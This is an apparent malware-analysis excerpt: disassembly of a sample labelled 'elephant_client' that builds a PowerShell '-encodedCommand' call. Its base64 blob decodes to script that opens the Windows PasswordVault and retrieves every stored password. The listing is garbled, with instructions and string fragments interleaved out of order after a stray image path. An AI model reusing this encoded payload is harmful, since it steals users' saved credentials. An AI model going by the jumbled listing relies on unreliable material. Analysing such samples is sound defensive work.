 lea rdx, aEncodedcommand ; "-encodedCommand"
mov [rsp+0E0h+var_58], rdx
mov [rsp+0E0h+var_50], 0Fh
lea rdx, aWwb2ag8aaqbkaf ; "WwB2AG8AaQBkAF0AWwBXAGkAbgBkAG8AdwBzAC4"...
mov [rsp+0E0h+var_48], rdx
mov [rsp+0E0h+var_40
aWwb2ag8aaqbkaf db 'WwB2AG8AaQBkAF0AWwBXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQ'
lea rax, aPowershell
; DATA XREF: elephant_client_internetExplorerModuleStart+59↑o
mov ebx, 0Ah
db 'wByAGUAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdA'
mov edi, 2
db 'AsAFcAaQBuAGQAbwB3AHMALgBTAGUAYwB1AHIAaQB0AHkALgBDAHIAZQBkAGUAbgB'
mov rsi, rdi
db '0AGkAYQBsAHMALABDAG8AbgB0AGUAbgB0AFQAeQBwAGUAPQBXAGkAbgBkAG8AdwBz'
call elephant_client_
db 'AFIAdQBuAHQAaQBtAGUAXQA7ACQAdgBhAHUAbAB0ACAAPQAgAE4AZQB3AC0ATwBiA'
nop
db 'GoAZQBjAHQAIABXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAG'
lea rcx, asc_7FF7BDD
db 'UAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdAA7ACQ'
mov edi, 2
db 'AdgBhAHUAbAB0AC4AUgBlAHQAcgBpAGUAdgBlAEEAbABsACgAKQAgAHwAIAAlACAA'
xor esi, esi
db 'ewAgACQAXwAuAFIAZQB0AHIAaQBlAHYAZQBQAGEAcwBzAHcAbwByAGQAKAApADsAJ'
mov r8, 0FFFFFFFFFF
call strings_genSplit
mov [rsp+0E0h+var_70], rax
mov [rsp+0E0h+var_A0], rbx
xor ecx, ecx
xor edx, edx
xor esi, esi
xor edi, edi
jmp short loc_7FF7BDB26360